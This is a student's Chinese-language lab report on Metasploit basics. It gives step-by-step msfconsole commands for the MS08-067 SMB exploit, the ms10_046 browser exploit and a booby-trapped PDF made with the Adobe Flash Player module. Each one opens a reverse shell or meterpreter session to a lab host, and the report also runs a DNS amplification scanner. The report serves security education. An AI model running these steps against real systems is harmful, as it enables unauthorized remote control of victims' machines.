20155210 Exp5 MSF基础应用

Exp5 MSF基础应用

一个主动攻击实践,MS08-067

-

首先利用

msfconsole启用msf终端 -

然后利用

search MS08-067搜索漏洞,会显示相应漏洞模块

如图:

-

根据上图,我们输入

use exploit/windows/smb/ms08_067_netapi,选择相应的模块 -

然后我们可以使用



show payloads,查看可以使用的模块

如图:

-

然后根据上图,为获取靶机的shell,所以利用

set payload generic/shell_reverse_tcp -

然后输入



show options,查看配置信息,知道我们需要配置RHOST,LHOST,LPORT,target

如图:

-

输入

set RHOST 192.168.241.138

set LHOST 192.168.241.134

set LPORT 5210

进行配置

-

然后我们再次利用

show options,查看配置信息

如图:

-



然后

exploit进行监听

如图:



- 如果出现如下情况,关闭防火墙,就可以解决

针对浏览器的攻击,ms10_046

-

起初我打算做ms11_050,攻击IE浏览器,但是IE8.0版本,不能成功,可能是IE8.0已经修复相关漏洞了。

-



所以我选择了ms10_046,首先输入

search ms10_046查找漏洞

如图:

-

由于我们要对浏览器进行攻击,所以我们输入

use use exploit/windows/browser/ms10_046_shortcut_icon_ -



然后我们输入

show payloads,查看载荷进行选择,这里我仍用实验一中的载荷set payload generic/shell_reverse_tcp

如图:

-



我们利用

show options查询需要配置的有,LPORT,LHOST,SRVHOST -

输入

set SRVHOST 192.168.241.134

set LHOST 192.168.241.134

set LPORT 5210

进行配置

- 再次查看配置信息

如图:



- 然后输入

exploit生成URL

如图:

-



在windows端访问该URL,kali端如图:

-



输入

sessions,可看到一个ID为1的连接

如图:

-



然后输入

session -i 1,接入ID为1的连接,输入shell,获取成功。

如图:

针对客户端的攻击

-



首先还是先利用

search adobe进行搜索

如图:

-



然后进行选择,我选择的是

use windows/fileformat/adobe_flashplayer_button

-

然后

set payload windows/meterpreter/reverse_tcp,设置所用荷载,利用show options查看所要配置的信息

如图:

-

输入如下代码,对LHOST,LPORT,FILENAME进行配置

set LHOST 192.168.241.134

set LPORT 5210

set FILENAME 20155210.pdf

-



输入

exploit,生成20155210.pdf文件

如图:

-



输入

use exploit/multi/handler,进入监听,并设置监听端口,主机号 -

在windows端,打开20155210.pdf,成功回连

如图:

辅助模块应用



- 首先利用

show auxiliary,查看辅助模块

-



我选择的是

scanner/dns/dns_amp,扫描dns -

输入

show options,查看配置

-



输入

exploit进行监听

基础问题

-

用自己的话解释什么是exploit,payload,encode

-

exploit:针对靶机的漏洞,利用靶机中的后门,对靶机进行攻击

-

payload:相当于shellcode前身,也就是后门的模板

-

encode:对payload进行编码

实验体会

我们应该尽可能的,去更新最新版的软件和系统,否则就会给黑客可乘之机。

比如,我们做的实验都是基于xp系统的,但是如果对win7、8、10,进行攻击则无效。

比如,我在做实验2时,想做老师给的例子,但是那个漏洞对IE8.0不好使。

我们没有一个可以针对现用系统或者软件的渗透攻击库,离实战还是很远的